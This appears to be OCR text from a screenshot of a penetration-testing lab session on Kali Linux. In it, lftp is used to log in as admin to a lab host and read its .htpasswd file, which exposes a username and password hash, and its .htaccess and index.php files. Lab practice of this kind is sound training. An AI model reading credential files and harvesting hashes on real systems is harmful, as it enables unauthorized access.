 192.168.119.46:242
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
Qui e nuce nuculeum esse volt, frangit nucem!
lftp admin@192.168.119.46:/> type .htpasswd
未知命令 `type'。
lftp admin@192.168.119.46:/> cat .htpasswd
offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0
45 bytes transferred in 2 seconds (25 B/s)
lftp admin@192.168.119.46:/> cat .htaccess
AuthName "Qui e nuce nuculeum esse volt, frangit nucem!"
AuthType Basic
AuthUserFile c:\\wamp\www\.htpasswd
<Limit GET POST PUT>
Require valid-user
</Limit>161 bytes transferred in 2 seconds (93 B/s)
lftp admin@192.168.119.46:/> cat index.php
<center><pre>Qui e nuce nuculeum esse volt, frangit nucem!</pre></center>76 bytes t
lftp admin@192.168.119.46:/> exit